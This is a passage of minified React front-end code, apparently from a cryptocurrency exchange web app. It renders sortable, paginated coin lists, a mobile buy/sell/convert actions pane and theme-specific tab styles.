r=o.measure,i=o.registerChild;return(0,E.jsx)("div",{ref:i,style:n,children:(0,E.jsx)(Xt,{onRender:r,item:a,loading:m,currency:(0,Ko.W)(e),onClickFavorite:w,onClickProButton:V,onClickSellButton:Z,onClickBuyButton:S,onClickBuyWithBonusButton:j,onClickSellForBonusButton:_,onClickSellForStakeButton:I,onClickIEOBuyButton:T,index:t,stakeButtonText:f})})}},r)},$=function(o){var t=o.index,n=o.style,r=o.key,i=o.parent,a=G[t];return a.buyWithBonus=null===h||void 0===h?void 0:h.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.buy_currency_code})),a.sellForBonus=null===h||void 0===h?void 0:h.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.sell_currency_code})),a.sellForStake=null===g||void 0===g?void 0:g.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.sell_currency_code})),(0,E.jsx)(Jo.Z8,{cache:Y,columnIndex:0,parent:i,rowIndex:t,children:function(o){var r=o.measure,i=o.registerChild;return(0,E.jsx)("div",{ref:i,style:n,children:(0,E.jsx)(Wt,{onRender:r,item:a,loading:m,currency:(0,Ko.W)(e),onClickFavorite:w,onClickProButton:V,onClickSellButton:Z,onClickBuyButton:S,onClickIEOBuyButton:T,onClickBuyWithBonusButton:j,onClickSellForBonusButton:_,onClickSellForStakeButton:I,stakeButtonText:f,index:t})})}},r)},q=m||Boolean(null===O||void 0===O?void 0:O.length);return x?(0,E.jsxs)("div",{id:"currency-list",className:W.container,children:[(0,E.jsx)(he,{orderConfig:b,onChangeOrder:y,currency:e}),q?(0,E.jsx)(Jo._K,{children:function(o){var e=o.height,t=o.isScrolling,n=o.registerChild,r=o.onChildScroll,i=o.scrollTop;return(0,E.jsx)("div",{ref:n,children:(0,E.jsx)(Jo.qj,{disableHeight:!0,children:function(o){var n=o.width;return(0,E.jsx)(Jo.aV,{autoHeight:!0,width:n,height:e,rowCount:null===G||void 0===G?void 0:G.length,rowHeight:Y.rowHeight,deferredMeasurementCache:Y,onScroll:r,isScrolling:t,scrollTop:i,rowRenderer:$})}})})}}):P&&(0,E.jsx)(Dt,{}),U>1&&(0,E.jsxs)("div",{className:W.paginationInnerContainer,children:[(0,E.jsx)("div",{className:W.paginationTotalResults,children:B.Z.translate("total_results",null===O||void 0===O?void 0:O.length)}),(0,E.jsx)(Qo.Z,{count:U,page:L,onChange:function(o,e){return A(e)},classes:{root:W.pagination}})]})]}):(0,E.jsxs)("div",{id:"currency-list",className:W.mobileContainer,children:[(0,E.jsx)(Ot,{orderConfig:b,onChangeOrder:y}),q?(0,E.jsx)(Jo._K,{children:function(o){var e=o.height,t=o.isScrolling,n=o.registerChild,r=o.onChildScroll,i=o.scrollTop;return(0,E.jsx)("div",{ref:n,children:(0,E.jsx)(Jo.qj,{disableHeight:!0,children:function(o){var n=o.width;return(0,E.jsx)(Jo.aV,{autoHeight:!0,width:n,height:e,rowCount:null===G||void 0===G?void 0:G.length,rowHeight:Y.rowHeight,deferredMeasurementCache:Y,onScroll:r,isScrolling:t,scrollTop:i,rowRenderer:X})}})})}}):P&&(0,E.jsx)(Dt,{}),U>1&&(0,E.jsxs)("div",{className:W.paginationInnerContainer,children:[(0,E.jsx)("div",{className:W.paginationTotalResults,children:B.Z.translate("total_results",null===O||void 0===O?void 0:O.length)}),(0,E.jsx)(Qo.Z,{count:U,page:L,onChange:function(o,e){return A(e)},classes:{root:W.pagination}})]})]})}rn.defaultProps={category:void 0,showNewlist:!1,showBonus:!1,showStake:!1,showOnlyPopular:!1,activeTab:void 0};var an=t(29823),ln=t(8130),cn=(0,L.Z)((function(o){return{actionsContainer:{position:"fixed",bottom:"calc(var(--vh, 1vh) * -100)",height:"calc(var(--vh, 1vh) * 100)",backgroundColor:o.colors.static.black05,left:0,display:"flex",alignItems:"flex-end",width:"100%",transition:"all ease .3s",flexDirection:"column",zIndex:5},actionsShow:{bottom:0},hidebleArea:{flex:1,width:"100%"},actionsPane:{backgroundColor:o.colors.background.backgroundColor24,width:"100%",flex:1,borderRadius:"1.25rem 1.25rem 0 0",paddingBottom:"80px"},actionsContent:{width:"100%",position:"relative"},actionsPaneStyleFlex:(0,z.Z)({display:"flex",flexDirection:"column",width:"100%",height:"auto",background:"none",boxShadow:"none",border:"none !important",marginTop:"2.03rem",padding:"0 1.74rem 0 1.74rem",gap:"2rem"},o.breakpoints.down("md"),{position:"initial",width:"auto",minWidth:"auto"}),closeButton:{color:o.colors.textColor.textColor24,position:"absolute",right:"1.3rem",top:"-1.75rem",fontSize:"0.8125rem",fontWeight:500,fontFamily:"Space Grotesk"},actionItem:{display:"flex",gap:"1.05rem",cursor:"pointer",paddingBottom:"1.75rem",borderBottom:"1px solid ".concat(o.colors.borderColor.borderColor6),"&:last-of-type":{borderBottom:"none"}},actionIcon:{color:o.colors.textColor.textColor24,"& > svg":{color:o.colors.textColor.textColor24,width:"1.25rem",height:"1.25rem","& > path":{fill:o.colors.textColor.textColor24},"& g > path":{fill:o.colors.textColor.textColor24}}},actionText:{display:"flex",flexDirection:"column",fontSize:"0.875rem",fontWeight:"700",fontFamily:"Space Grotesk",gap:"0.87rem",color:o.colors.static.light_slate_grey2},actionTitle:{fontSize:"1.125rem",fontWeight:"500",color:o.colors.textColor.textColor24}}})),dn=function(o){var e=o.showActions,t=o.closeActions,n=o.currencyCode,l=o.mainCurrency,c=o.marketCode,d=cn(),s=(0,a.useHistory)(),u=(0,i.I0)(),p=(0,i.v9)((function(o){var e;return null===o||void 0===o||null===(e=o.instantTradePane)||void 0===e?void 0:e.currencyList})),m=(0,i.v9)((function(o){return(0,Go.eA)(o.theme).orderBookMode})),x=[].concat((0,M.Z)(null===p||void 0===p?void 0:p.all),(0,M.Z)(null===p||void 0===p?void 0:p.popular)),h=x.find((function(o){return(null===o||void 0===o?void 0:o.currency_code)===n})),g=function(o){return x.find((function(e){return(null===e||void 0===e?void 0:e.currency_code)===o}))},f=function(o,e){o&&e?(u((0,S.L5)("instantTradeFirstCoin",o)),u((0,S.L5)("instantTradeSecondCoin",e)),s.push("/instant/trade/".concat(o.currency_code,"_").concat(e.currency_code))):u((0,I.vC)({title:B.Z.translate("general_error"),text:B.Z.translate("general_error_description"),okButtonText:B.Z.translate("general_ok")}))},b=(0,r.useCallback)((function(){var o=g((0,Ko.W)(l)),e=g(n);f(o,e)}),[l,x]),y=(0,r.useCallback)((function(){var o=g((0,Ko.W)(l)),e=g(n);f(e,o)}),[l,x]),C=(0,r.useCallback)((function(){u((0,jo.BX)(c)),s.push(F.q5.includes(m)?"/trade-view-advanced":"/trade-view-simple")}),[m,c]);return(0,E.jsxs)("div",{id:"mobile-actions--container",className:w()(d.actionsContainer,(0,z.Z)({},d.actionsShow,e)),children:[(0,E.jsx)("div",{role:"none",className:d.hidebleArea,onClick:function(){t()}}),(0,E.jsx)("div",{id:"mobile-actions--pane",className:d.actionsPane,children:(0,E.jsxs)("div",{className:d.actionsContent,children:[(0,E.jsx)(G.Z,{className:d.closeButton,onClick:function(){t()},children:(0,E.jsx)(an.Z,{})}),(0,E.jsxs)(Z.Z,{id:"trade-pane--paper",className:w()(d.actionsPaneStyleFlex),children:[(null===h||void 0===h?void 0:h.buy_status)&&(0,E.jsxs)("div",{role:"none",className:d.actionItem,onClick:b,children:[(0,E.jsx)("div",{className:d.actionIcon,children:(0,E.jsx)(ln.Vw,{})}),(0,E.jsxs)("div",{className:d.actionText,children:[(0,E.jsx)("div",{className:d.actionTitle,children:B.Z.translate("actions_buy")}),(0,E.jsx)("div",{children:B.Z.translate("buy_crypto")})]})]}),(null===h||void 0===h?void 0:h.sell_status)&&(0,E.jsxs)("div",{role:"none",className:d.actionItem,onClick:y,children:[(0,E.jsx)("div",{className:d.actionIcon,children:(0,E.jsx)(ln.Rq,{})}),(0,E.jsxs)("div",{className:d.actionText,children:[(0,E.jsx)("div",{className:d.actionTitle,children:B.Z.translate("actions_sell")}),(0,E.jsx)("div",{children:B.Z.translate("sell_crypto")})]})]}),c&&(0,E.jsxs)("div",{role:"none",className:d.actionItem,onClick:C,children:[(0,E.jsx)("div",{className:d.actionIcon,children:(0,E.jsx)(ln.GG,{})}),(0,E.jsxs)("div",{className:d.actionText,children:[(0,E.jsx)("div",{className:d.actionTitle,children:B.Z.translate("convert_title")}),(0,E.jsx)("div",{children:B.Z.translate("convert_crypto")})]})]})]})]})})]})},sn=87,un=85;function pn(o){var e=o.currency,t=o.searchText,n=o.category,a=o.showFavorite,l=o.showNewlist,c=o.showBonus,d=o.showStake,s=o.activeTab,u=o.showOnlyPopular,m=o.tickerList,x=o.loading,h=o.isDesktop,g=o.currencyListWithBonuses,f=o.currencyListWithStakes,b=o.buttonText,y=o.orderConfig,C=o.handleChangeOrder,k=o.getBonusCurrencyNames,w=o.getStakeCurrencyNames,v=o.handleClickFavorite,Z=o.directToPro,S=o.handleClickSellButton,j=o.handleClickBuyButton,_=o.handleClickBuyWithBonusButton,I=o.handleClickSellForBonusButton,T=o.handleClickSellForStakeButton,W=o.handleClickIEOBuyButton,R=en(),D=(0,i.I0)(),z=(0,i.v9)((function(o){return(0,Go.eA)(o.theme).orderBookMode})),N=(0,r.useState)(1),L=(0,p.Z)(N,2),A=L[0],H=L[1],P=(0,r.useState)({currencyCode:null,marketCode:null}),O=(0,p.Z)(P,2),U=O[0],G=O[1],V=(0,r.useState)(!1),Y=(0,p.Z)(V,2),X=Y[0],$=Y[1],q=12,K=Boolean(a||l||d||t||c||u),Q=function(o,e){G({currencyCode:o,marketCode:e}),$(!0)},J=(0,r.useMemo)((function(){return function(){var o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=y.order,n=y.orderBy,r=(0,M.Z)(o);if(c){var i=k();r=r.filter((function(o){return i.includes(o.currency_code)}))}if(d){var a=w();r=r.filter((function(o){return null===a||void 0===a?void 0:a.includes(o.currency_code)}))}return"increasing"===s?(r=r.filter((function(o){return(null===o||void 0===o?void 0:o.change_24h)>0}))).sort((function(o,e){var t=null===o||void 0===o?void 0:o.currency_code,n=null===e||void 0===e?void 0:e.currency_code,r={first:o.change_24h,second:e.change_24h};return t!==n&&Number(r.first)>Number(r.second)?F.dY.DESC:F.dY.DEFAULT})):"decreasing"===s&&(r=r.filter((function(o){return(null===o||void 0===o?void 0:o.change_24h)<0}))).sort((function(o,e){var t=null===o||void 0===o?void 0:o.currency_code,n=null===e||void 0===e?void 0:e.currency_code,r={first:Number(o.change_24h),second:Number(e.change_24h)};return t!==n&&Number(r.second)>Number(r.first)?F.dY.DESC:F.dY.DEFAULT})),n?(r.sort((function(o,e){return Number.isNaN(null===o||void 0===o?void 0:o[n])||Number.isNaN(null===e||void 0===e?void 0:e[n])?t*(0,ro.Wn)(o,e,n):t*((null===o||void 0===o?void 0:o[n])-(null===e||void 0===e?void 0:e[n]))})),r):(r.sort((function(o,e){var t=null===o||void 0===o?void 0:o.market_code,n=null===e||void 0===e?void 0:e.market_code,r=null===o||void 0===o?void 0:o.precedence,i=null===e||void 0===e?void 0:e.precedence,a=null===o||void 0===o?void 0:o.currency_code,l=null===e||void 0===e?void 0:e.currency_code,c=o.volume,d=e.volume;return!t&&n?F.dY.ASC:t&&!n?F.dY.DESC:t&&n?r!==i?r-i:(0,ro.Wn)(e,o,"currency_code"):a!==l?c>d?F.dY.DESC:c<d?F.dY.ASC:(0,ro.Wn)(e,o,"currency_code"):F.dY.DEFAULT})),!F.yU||"EUR"!==e&&"USD"!==e||(r=(0,Ko.h)(r,["USDC","USDT"])),r)}(m)}),[m,y,c,d,s,e]),oo=(0,r.useMemo)((function(){return Math.ceil(((null===J||void 0===J?void 0:J.length)||0)/q)}),[J,q]),eo=(0,r.useMemo)((function(){var o=(A-1)*q,e=o+q;return(J||[]).slice(o,e)}),[J,A,q]),to=(0,r.useCallback)((function(o){(0,Uo.nY)(z)&&D((0,Oo.Q0)(F.tY.PRO_ONE)),D((0,jo.BX)(o)),F.q5.includes(z)?Z("/trade-view-advanced","/trade-view-advanced"):Z("/trade-view-simple","/trade-view-simple")}),[z]),no=new Jo.t1({defaultHeight:h?un:sn,fixedWidth:!0});(0,r.useEffect)((function(){no.clearAll()}),[m,e,t,A,q,y,c,d,s]),(0,r.useEffect)((function(){H(1)}),[e,t,n,a,l,c,d,s]),(0,r.useEffect)((function(){0!==oo?A>oo&&H(oo):1!==A&&H(1)}),[oo,A]);var io=function(o){var t=o.index,n=o.style,r=o.key,i=o.parent,a=eo[t];return a.buyWithBonus=null===g||void 0===g?void 0:g.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.buy_currency_code})),a.sellForBonus=null===g||void 0===g?void 0:g.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.sell_currency_code})),a.sellForStake=null===f||void 0===f?void 0:f.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.sell_currency_code})),(0,E.jsx)(Jo.Z8,{cache:no,columnIndex:0,parent:i,rowIndex:t,children:function(o){var r=o.measure,i=o.registerChild;return(0,E.jsx)("div",{ref:i,style:n,children:(0,E.jsx)(Xt,{onRender:r,item:a,loading:x,currency:(0,Ko.W)(e),onClickFavorite:v,onClickProButton:to,onClickSellButton:S,onClickBuyButton:Q,onClickBuyWithBonusButton:_,onClickSellForBonusButton:I,onClickSellForStakeButton:T,onClickIEOBuyButton:W,index:t,stakeButtonText:b})})}},r)},ao=function(o){var t=o.index,n=o.style,r=o.key,i=o.parent,a=eo[t];return a.buyWithBonus=null===g||void 0===g?void 0:g.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.buy_currency_code})),a.sellForBonus=null===g||void 0===g?void 0:g.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.sell_currency_code})),a.sellForStake=null===f||void 0===f?void 0:f.find((function(o){return a.currency_code!==F.p8.BTXN&&a.currency_code===o.sell_currency_code})),(0,E.jsx)(Jo.Z8,{cache:no,columnIndex:0,parent:i,rowIndex:t,children:function(o){var r=o.measure,i=o.registerChild;return(0,E.jsx)("div",{ref:i,style:n,children:(0,E.jsx)(Wt,{onRender:r,item:a,loading:x,currency:(0,Ko.W)(e),onClickFavorite:v,onClickProButton:to,onClickSellButton:S,onClickBuyButton:j,onClickIEOBuyButton:W,onClickBuyWithBonusButton:_,onClickSellForBonusButton:I,onClickSellForStakeButton:T,stakeButtonText:b,index:t})})}},r)},lo=x||Boolean(null===J||void 0===J?void 0:J.length);return h?(0,E.jsxs)("div",{id:"currency-list",className:R.container,children:[(0,E.jsx)(he,{orderConfig:y,onChangeOrder:C,currency:e}),lo?(0,E.jsx)(Jo._K,{children:function(o){var e=o.height,t=o.isScrolling,n=o.registerChild,r=o.onChildScroll,i=o.scrollTop;return(0,E.jsx)("div",{ref:n,children:(0,E.jsx)(Jo.qj,{disableHeight:!0,children:function(o){var n=o.width;return(0,E.jsx)(Jo.aV,{autoHeight:!0,width:n,height:e,rowCount:null===eo||void 0===eo?void 0:eo.length,rowHeight:no.rowHeight,deferredMeasurementCache:no,onScroll:r,isScrolling:t,scrollTop:i,rowRenderer:ao})}})})}}):K&&(0,E.jsx)(Dt,{}),oo>1&&(0,E.jsxs)("div",{className:R.paginationInnerContainer,children:[(0,E.jsx)("div",{className:R.paginationTotalResults,children:B.Z.translate("total_results",null===J||void 0===J?void 0:J.length)}),(0,E.jsx)(Qo.Z,{count:oo,page:A,onChange:function(o,e){return H(e)},classes:{root:R.pagination}})]})]}):(0,E.jsxs)(E.Fragment,{children:[(0,E.jsxs)("div",{id:"currency-list",className:R.mobileContainer,children:[(0,E.jsx)(Ot,{orderConfig:y,onChangeOrder:C}),lo?(0,E.jsx)(Jo._K,{children:function(o){var e=o.height,t=o.isScrolling,n=o.registerChild,r=o.onChildScroll,i=o.scrollTop;return(0,E.jsx)("div",{ref:n,children:(0,E.jsx)(Jo.qj,{disableHeight:!0,children:function(o){var n=o.width;return(0,E.jsx)(Jo.aV,{autoHeight:!0,width:n,height:e,rowCount:null===eo||void 0===eo?void 0:eo.length,rowHeight:no.rowHeight,deferredMeasurementCache:no,onScroll:r,isScrolling:t,scrollTop:i,rowRenderer:io})}})})}}):K&&(0,E.jsx)(Dt,{}),oo>1&&(0,E.jsxs)("div",{className:R.paginationInnerContainer,children:[(0,E.jsx)("div",{className:R.paginationTotalResults,children:B.Z.translate("total_results",null===J||void 0===J?void 0:J.length)}),(0,E.jsx)(Qo.Z,{count:oo,page:A,onChange:function(o,e){return H(e)},classes:{root:R.pagination}})]})]}),(0,E.jsx)(dn,{showActions:X,mainCurrency:e,currencyCode:U.currencyCode,marketCode:U.marketCode,closeActions:function(){G({currencyCode:null,marketCode:null}),$(!1)}})]})}pn.defaultProps={category:void 0,showNewlist:!1,showBonus:!1,showStake:!1,showOnlyPopular:!1,activeTab:void 0};var mn={bitoyo:rn,andxtr:pn,bitexen:rn,global:rn,mena:rn,saf:rn,eu:rn}[n.UD.uiTheme];function xn(o){var e=o.currency,t=o.searchText,n=o.category,l=o.showFavorite,c=o.showNewlist,m=o.showBonus,x=o.showStake,h=o.activeTab,g=o.showOnlyPopular,f=(0,i.I0)(),b=(0,a.useHistory)(),y=(0,Do.i)().isDesktop,C=(0,qo.Z)({currency:e,searchText:t,category:n,showFavorite:l,showNewlist:c,showBonus:m,showStake:x,showOnlyPopular:g}),k=C.data,w=C.loading,v=(0,Yo.Z)(),Z=(0,Xo.Z)(),_=(0,p.Z)(Z,2),T=_[0],W=_[1],R=(0,$o.Z)(),D=(0,Vo.Z)(),z=(0,i.v9)((function(o){return(0,Go.eA)(o.theme).orderBookMode})),N=(0,r.useState)({orderBy:null,order:F.dY.DEFAULT}),L=(0,p.Z)(N,2),A=L[0],H=L[1],P=function(o){return D.find((function(e){return(null===e||void 0===e?void 0:e.currency_code)===o}))},O=(0,r.useCallback)(function(){var o=(0,s.Z)((0,d.Z)().mark((function o(e){var t,n;return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(t=U(e),n=!t,o.prev=2,!n){o.next=7;break}return o.next=6,f((0,_o.a3)({currency:e}));case 6:return o.abrupt("return");case 7:return o.next=9,f((0,_o.r7)({currency:e}));case 9:o.next=13;break;case 11:o.prev=11,o.t0=o.catch(2);case 13:case"end":return o.stop()}}),o,null,[[2,11]])})));return function(e){return o.apply(this,arguments)}}(),[R]),U=function(o){return R.includes(o)},G=function(o,e){b.push((0,j.Pc)()?o:e)},V=function(){f((0,I.vC)({title:B.Z.translate("general_error"),text:B.Z.translate("general_error_description"),okButtonText:B.Z.translate("general_ok")}))},Y=((0,r.useCallback)((function(o){(0,Uo.nY)(z)&&f((0,Oo.Q0)(F.tY.PRO_ONE)),f((0,jo.BX)(o)),F.q5.includes(z)?F.cK?G("/trade-view-advanced","/trade-view-advanced"):G("/advanced","/market/advanced"):F.cK?G("/trade-view-simple","/trade-view-simple"):G("/","/market")}),[z]),function(o,e){if(!o||!e)return V();f((0,S.L5)("instantTradeFirstCoin",o)),f((0,S.L5)("instantTradeSecondCoin",e)),b.push("/instant/trade/".concat(o.currency_code,"_").concat(e.currency_code))}),X=(0,r.useCallback)((function(o){var t=P(o),n=P((0,Ko.W)(e));Y(t,n)}),[e,D]),$=(0,r.useCallback)((function(o){var t=P((0,Ko.W)(e)),n=P(o);Y(t,n)}),[e,D]),q=(0,r.useCallback)((function(o,e){var t=P(e),n=P(o);Y(t,n)}),[D]),K=(0,r.useCallback)((function(o,e){var t=P(e),n=P(o);Y(n,t)}),[D]),Q=(0,r.useCallback)((function(o,e){var t=P(e);!function(o,e){if(!o||!e)return V();f((0,S.L5)("instantTradeFirstCoin",o)),f((0,S.L5)("instantTradeSecondCoin",e)),b.push("/instant/lock-earn/".concat(o.currency_code))}(P(o),t)}),[D]),J=(0,r.useCallback)((function(o){b.push("/ieo/".concat(o))}),[]),oo={currency:e,searchText:t,category:n,showFavorite:l,showNewlist:c,showBonus:m,showStake:x,activeTab:h,showOnlyPopular:g,tickerList:k,loading:w,isDesktop:y,currencyListWithBonuses:v,currencyListWithStakes:T,buttonText:W,orderConfig:A,handleChangeOrder:function(o){var e=o.orderBy,t=o.order;H({orderBy:e,order:t})},getBonusCurrencyNames:function(){var o=v.map((function(o){return o.buy_currency_code})),e=v.map((function(o){return o.sell_currency_code}));return[].concat((0,M.Z)(o),(0,M.Z)(e)).filter((function(o){return o!==F.p8.BTXN}))},getStakeCurrencyNames:function(){return null===T||void 0===T?void 0:T.map((function(o){return o.sell_currency_code})).filter((function(o){return o!==F.p8.BTXN}))},handleClickFavorite:O,directToPro:G,handleClickSellButton:X,handleClickBuyButton:$,handleClickBuyWithBonusButton:q,handleClickSellForBonusButton:K,handleClickSellForStakeButton:Q,handleClickIEOBuyButton:J};return(0,E.jsx)(mn,(0,u.Z)({},oo))}xn.defaultProps={category:void 0,showNewlist:!1,showBonus:!1,showStake:!1,showOnlyPopular:!1,activeTab:void 0};var hn=t(49067),gn=t(90166),fn=(0,L.Z)((function(o){var e;return{tab:(0,z.Z)({minWidth:40,fontFamily:"Encode Sans",fontWeight:600,height:48,minHeight:40,color:o.colors.textColor.white},o.breakpoints.up("lg"),{minWidth:90}),tabSelected:{color:o.colors.static.blue,fontWeight:600},tabContainer:{width:"100%",minHeight:48},newTabContainer:{position:"relative","& > .MuiTabScrollButton-root":{height:48,zIndex:8,opacity:1,backgroundColor:"inherit",transform:"perspective(2px) rotateX(1deg) translateY(-4px)","& svg":{color:o.colors.static.blue,transition:"color, opacity 0.2s linear"},"&.Mui-disabled svg":{color:o.colors.static.light_slate_grey,opacity:.7},"&:first-of-type":{boxShadow:"6px 10px 8px ".concat(o.colors.static.black016)},"&:last-of-type":{boxShadow:"-6px 10px 8px ".concat(o.colors.static.black016)}},"& > .MuiTabScrollButton-root ~ .MuiTabs-scroller":{margin:"0 4px"}},tabIndicator:{backgroundColor:o.colors.static.blue},submarketTabIndicator:{backgroundColor:o.colors.static.global_purple},newTab:(e={minWidth:"auto"},(0,z.Z)(e,o.breakpoints.up("lg"),{minWidth:70}),(0,z.Z)(e,o.breakpoints.up("sm"),{minWidth:70}),(0,z.Z)(e,o.breakpoints.down("md"),{flexGrow:1}),e),submarketSelected:{color:"".concat(o.colors.static.global_purple," !important")}}})),bn=(0,L.Z)((function(o){var e,t;return{tabContainer:{width:"auto",minHeight:46,backgroundColor:o.colors.background.backgroundColor3,borderRadius:41,padding:5},newTabContainer:{position:"relative","& > .MuiTabScrollButton-root":{zIndex:8,opacity:1,height:32,width:32,backgroundColor:o.colors.background.backgroundColor2,borderRadius:20,transform:"rotateX(1deg) translateY(2px)","& svg":{color:o.colors.textColor.textColor2,transition:"color, opacity 0.2s linear"},"&.Mui-disabled svg":{color:o.colors.static.light_slate_grey,opacity:.7},"&:first-of-type":{boxShadow:"0px 5px 8px ".concat(o.colors.static.black016)},"&:last-of-type":{boxShadow:"0px 5px 8px ".concat(o.colors.static.black016)}},"& > .MuiTabScrollButton-root ~ .MuiTabs-scroller":{margin:"0 4px"}},tabIndicator:{backgroundColor:o.colors.static.blue,display:"none"},submarketTabIndicator:{backgroundColor:o.colors.static.global_purple},tab:(e={minWidth:40,borderRadius:41,transition:"background-color 0.3s linear, color 0.3s linear"},(0,z.Z)(e,o.breakpoints.up("lg"),{minWidth:90}),(0,z.Z)(e,"fontFamily","Noto Sans"),(0,z.Z)(e,"fontWeight",400),(0,z.Z)(e,"height",38),(0,z.Z)(e,"minHeight",30),(0,z.Z)(e,"color",o.colors.textColor.textColor1),e),newTab:(t={minWidth:"auto"},(0,z.Z)(t,o.breakpoints.up("lg"),{minWidth:70}),(0,z.Z)(t,o.breakpoints.up("sm"),{minWidth:70}),(0,z.Z)(t,o.breakpoints.down("md"),{flexGrow:1}),t),tabSelected:{color:o.colors.textColor.textColor2,backgroundColor:o.colors.background.backgroundColor2,borderRadius:41,fontWeight:500},submarketSelected:{backgroundColor:"".concat(o.colors.background.backgroundColor12," !important"),color:o.colors.textColor.textColor15}}})),yn=(0,L.Z)((function(o){var e,t;return{tabContainer:{width:"100%",minHeight:48},newTabContainer:{position:"relative","& > .MuiTabScrollButton-root":{height:48,zIndex:8,opacity:1,backgroundColor:"inherit",transform:"perspective(2px) rotateX(1deg) translateY(-4px)","& svg":{color:o.colors.static.blue,transition:"color, opacity 0.2s linear"},"&.Mui-disabled svg":{color:o.colors.static.light_slate_grey,opacity:.7},"&:first-of-type":{boxShadow:"6px 10px 8px ".concat(o.colors.static.black016)},"&:last-of-type":{boxShadow:"-6px 10px 8px ".concat(o.colors.static.black016)}},"& > .MuiTabScrollButton-root ~ .MuiTabs-scroller":{margin:"0 4px"}},tabIndicator:{backgroundColor:o.colors.static.blue},submarketTabIndicator:{backgroundColor:o.colors.static.global_purple},tab:(e={minWidth:40},(0,z.Z)(e,o.breakpoints.up("lg"),{minWidth:90}),(0,z.Z)(e,"fontFamily","Roboto"),(0,z.Z)(e,"fontWeight",400),(0,z.Z)(e,"height",48),(0,z.Z)(e,"minHeight",40),(0,z.Z)(e,"color",o.colors.textColor.secondary),e),newTab:(t={minWidth:"auto"},(0,z.Z)(t,o.breakpoints.up("lg"),{minWidth:70}),(0,z.Z)(t,o.breakpoints.up("sm"),{minWidth:70}),(0,z.Z)(t,o.breakpoints.down("md"),{flexGrow:1}),t),tabSelected:{color:o.colors.static.blue,fontWeight:500},submarketSelected:{color:"".concat(o.colors.static.global_purple," !important")}}})),Cn=(0,L.Z)((function(o){var e,t;return{tab:(e={minWidth:"2.5rem",fontFamily:"Space Grotesk",fontWeight:500,fontSize:"16px",height:"2.438rem",width:"min-content",maxWidth:"5.625rem",minHeight:"2.438rem",color:o.colors.textColor.textColor18,border:"1px solid ".concat(o.colors.background.backgroundColor15),borderRadius:"6.25rem",marginRight:"0.875rem"},(0,z.Z)(e,o.breakpoints.up("lg"),{minWidth:"5.625rem"}),(0,z.Z)(e,o.breakpoints.down("sm"),{minWidth:"3.875rem",maxWidth:"4.5rem",fontSize:"0.75rem",fontWeight:500}),e),tabSelected:(0,z.Z)({color:o.colors.textColor.textColor18,backgroundColor:o.colors.background.backgroundColor15,border:o.colors.borderColor.borderColor5,fontWeight:600},o.breakpoints.down("sm"),{fontWeight:500}),tabContainer:{width:"100%",minHeight:"2.438rem"},newTabContainer:{position:"relative","& > .MuiTabScrollButton-root":{height:"2.438rem",zIndex:8,opacity:1,backgroundColor:"inherit",transform:"perspective(2px) rotateX(1deg) translateY(-4px)","& svg":{color:o.colors.static.lime_green,transition:"color, opacity 0.2s linear"},"&.Mui-disabled svg":{color:o.colors.static.light_slate_grey,opacity:.7},"&:first-of-type":{boxShadow:"6px 10px 8px ".concat(o.colors.static.black016)},"&:last-of-type":{boxShadow:"-6px 10px 8px ".concat(o.colors.static.black016)}},"& > .MuiTabScrollButton-root ~ .MuiTabs-scroller":{margin:"0 0.25rem"}},tabIndicator:{display:"none"},submarketTabIndicator:{display:"none"},newTab:(t={minWidth:"auto"},(0,z.Z)(t,o.breakpoints.up("lg"),{minWidth:"4.375rem"}),(0,z.Z)(t,o.breakpoints.up("sm"),{minWidth:"4.375rem"}),(0,z.Z)(t,o.breakpoints.down("md"),{flexGrow:1}),t),submarketSelected:{color:"".concat(o.colors.static.global_purple," !important")}}})),kn=(0,L.Z)((function(o){var e,t;return{tabContainer:{width:"100%",minHeight:48},newTabContainer:{position:"relative","& > .MuiTabScrollButton-root":{height:48,zIndex:8,opacity:1,backgroundColor:"inherit",transform:"perspective(2px) rotateX(1deg) translateY(-4px)","& svg":{color:o.colors.static.blue,transition:"color, opacity 0.2s linear"},"&.Mui-disabled svg":{color:o.colors.static.light_slate_grey,opacity:.7},"&:first-of-type":{boxShadow:"6px 10px 8px ".concat(o.colors.static.black016)},"&:last-of-type":{boxShadow:"-6px 10px 8px ".concat(o.colors.static.black016)}},"& > .MuiTabScrollButton-root ~ .MuiTabs-scroller":{margin:"0 4px"}},tabIndicator:{backgroundColor:o.colors.static.blue},submarketTabIndicator:{backgroundColor:o.colors.static.global_purple},tab:(e={minWidth:40},(0,z.Z)(e,o.breakpoints.up("lg"),{minWidth:90}),(0,z.Z)(e,"fontFamily","Roboto"),(0,z.Z)(e,"fontWeight",400),(0,z.Z)(e,"height",48),(0,z.Z)(e,"minHeight",40),(0,z.Z)(e,"color",o.colors.textColor.secondary),e),newTab:(t={minWidth:"auto"},(0,z.Z)(t,o.breakpoints.up("lg"),{minWidth:70}),(0,z.Z)(t,o.breakpoints.up("sm"),{minWidth:70}),(0,z.Z)(t,o.breakpoints.down("md"),{flexGrow:1}),t),tabSelected:{color:o.colors.static.blue,fontWeight:500},submarketSelected:{color:"".concat(o.colors.static.global_purple," !important")}}})),wn=(0,L.Z)((function(o){var e,t;return{tabContainer:{width:"100%",minHeight:48},newTabContainer:{position:"relative","& > .MuiTabScrollButton-root":{height:48,zIndex:8,opacity:1,backgroundColor:"inherit",transform:"perspective(2px) rotateX(1deg) translateY(-4px)","& svg":{color:o.colors.static.blue,transition:"color, opacity 0.2s linear"},"&.Mui-disabled svg":{color:o.colors.static.light_slate_grey,opacity:.7},"&:first-of-type":{boxShadow:"6px 10px 8px ".concat(o.colors.static.black016)},"&:last-of-type":{boxShadow:"-6px 10px 8px ".concat(o.colors.static.black016)}},"& > .MuiTabScrollButton-root ~ .MuiTabs-scroller":{margin:"0 